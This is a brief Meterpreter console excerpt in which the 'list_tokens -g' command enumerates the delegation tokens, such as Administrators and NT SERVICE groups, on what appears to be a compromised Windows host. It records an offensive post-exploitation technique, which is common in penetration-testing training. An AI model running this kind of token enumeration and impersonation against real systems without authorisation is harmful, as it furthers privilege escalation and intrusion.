 meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
    -g  List tokens by unique groupname
    -u  List tokens by unique username
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT SERVICE\AudioEndpointBuilder
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\PcaSvc
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\TrkWks
NT SERVICE\UmRdpService